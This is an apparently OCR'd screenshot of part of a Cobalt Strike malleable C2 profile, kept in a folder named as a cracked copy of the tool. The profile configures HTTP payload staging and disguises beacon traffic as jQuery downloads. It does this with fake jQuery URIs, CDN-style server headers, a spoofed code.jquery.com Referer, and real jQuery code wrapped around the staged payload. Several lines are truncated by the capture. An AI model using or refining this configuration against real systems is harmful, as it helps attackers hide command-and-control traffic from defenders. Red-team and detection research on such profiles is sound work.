 jquery-c2.4.0.profile
jquery-c2.4.0.profile
Users > blackcat > Desktop > 资源 > CS学习 > cobaltstrike4.0-cracked > malleable-c2 > jquery-c2.4.0.profile
223 ## - Note: Data transform language not supported in http stageing (mask, base64, base64url, etc)
224
225 #set host_stage "false"; # Do not use staging. Must use stagles payloads
226 set host_stage "true"; # Host payload for staging over HTTP, HTTPS, or DNS. Required by stagers.set
227
228 http-stager {
229 set uri_x86 "/jquery-3.3.1.slim.min.js";
230 set uri_x64 "/jquery-3.3.2.slim.min.js";
231
232 server {
233 header "Server" "NetDNA-cache/2.2";
234 header "Cache-Control" "max-age=0, no-cache";
235 header "Pragma" "no-cache";
236 header "Connection" "keep-alive";
237 header "Content-Type" "application/javascript; charset=utf-8";
238 output {
239 ## The javascript was changed.  Double quotes and backslashes were escaped to properly render (Refer to Tips for P
240 # 2nd Line
241 prepend "!function(e,t){\"use strict\";\"object\"==typeof module&&\"object\"==typeof module.exports?module.exports=
242 # 1st Line
243 prepend "/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */";
244 append "\".(o=t.documentElement,Math.max(t.body[\"scroll\"+e],o[\"scroll\"+e],t.body[\"offset\"+e],o[\"offset\"+e]
245 print;
246 }
247 }
248
249 client {
250 header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
251 header "Accept-Language" "en-US,en;q=0.5";
252 #header "Host" "code.jquery.com";
253 header "Referer" "http://code.jquery.com/";
254 header "Accept-Encoding" "gzip, deflate";
255 }
256 }
257
258 ################################################
259 ## Memory Indicators
Ms08067安全实验室
master* 0 0 Ln 253, Col 52 Spaces: 4 UTF-8 LF Shell Script